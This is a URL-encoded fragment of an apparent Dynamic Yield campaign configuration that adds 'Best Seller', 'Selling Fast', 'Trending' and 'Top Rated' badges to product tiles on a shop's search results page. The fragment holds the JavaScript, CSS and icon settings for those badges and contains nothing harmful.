20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%